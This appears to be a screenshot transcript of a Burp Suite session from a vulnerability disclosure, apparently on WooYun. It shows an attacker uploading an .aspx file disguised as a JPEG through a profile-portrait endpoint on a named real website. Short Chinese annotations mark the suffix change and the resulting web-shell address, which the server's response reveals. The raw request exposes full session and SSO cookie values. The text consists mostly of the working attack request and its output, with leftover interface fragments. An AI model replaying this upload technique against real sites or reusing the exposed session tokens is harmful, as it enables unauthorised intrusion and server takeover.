 Go
Cancel
<
>
Target: http://www.wefax.cn
?
Request
Raw
Params
Headers
Hex
官网貌似是
POST /Center/SavePortrait HTTP/1.1
Host: www.wefax.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.wefax.cn/Center/BaseInfo.html
Cookie: Hm_lvt_c3bd3431070d9858c34a6655d4a582fa=1435455626;
Hm_lpvt_c3bd3431070d9858c34a6655d4a582fa=1435457497; guid=true; IESESSION=alive;
__dsputma=231315865.133441219.1435455630.1435455630.1435455655.2; __dsputmc=231315865;
__dspuad=____2_4_0; YOYI_AMP_UID=rW1tj1u3Bmh2V0Ix51Dx6; YOYI_AMP_UFC=1428470122;
__dsputmz=231315865.1435455630.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); yoyi_u2=true;
yoyi_u3=true; yoyi_u4=true; yoyi_u5=true; yoyi_u6=true; yoyi_u7=true; yoyi_u9=true; yoyi_u12=true;
yoyi_u13=true; yoyi_u14=true; yoyi_u16=true; pgv_pvi=833748992; pgv_si=s9518395392;
ASP.NET_SessionId=sh3ljs3o0xtohelt2j2ruqo1;
ucsmy_sso_userInfoKey_key=999027A81A7FFE7D232406055D53331EFFCA97FBDEDE5BB77CDFB67C27808740EDFB34D852B6804D
27F1BFADDFCA0C687FE2A55F75C93973F2340AC0FC2CAC834DBCCF24D959FE8ED05E7F333AE443923F99DF24DB9A1ED4D4F411DAFA
662DB455EFD07F365800DDF23264796D2566F4E78847B37AE7AB0D7681E4FDC70C8FE898D74CEA2E9A67BA5F5624697A848DFC;
__dsputmb=231315865.5.10.1435455655
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------13768271541426
Content-Length: 9832
修改后缀
-----------------------------13768271541426
Content-Disposition: form-data; name="fileField"; filename="70.aspx"
Content-Type: image/jpeg
$Exif ll* n v (
1 ~ 2 i H
H www.keniu.com 2012:07:27
11:23:29 0221 d 8
( H
H JFIF ` ` C
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Cache-Control: private, s-maxage=0
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
Set-Cookie:
ucsmy_sso_userInfoKey_key=999027A81A7FFE7D232406055D53331EFFCA97FBDEDE5BB77CDFB67C27808740EDFB34D852B6804
D27F1BFADDFCA0C687FE2A55F75C93973F2340AC0FC2CAC834DBCCF24D959FE8ED05E7F333AE443923F99DF24DB9A1ED4D4F411DA
FA662DB455EFD07F365800DDF23264796D2566F4E78847B37AE7AB0D7681E4FDC70C8FE898D74CEA2E9A67BA5F5624697A848DFC;
domain=wefax.cn; expires=Sun, 28-Jun-2015 04:14:11 GMT; path=/; HttpOnly
X-AspNetMvc-Version: 3.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sun, 28 Jun 2015 02:14:11 GMT
Content-Length: 165
<script type='text/javascript'
type='language'>window.parent.setimagcallback('https://files.wefax.cn/Upload/QianTu/0/201506
28/0-20150628-1014114705-0.aspx')</script>
shell地址
www.wooyun.org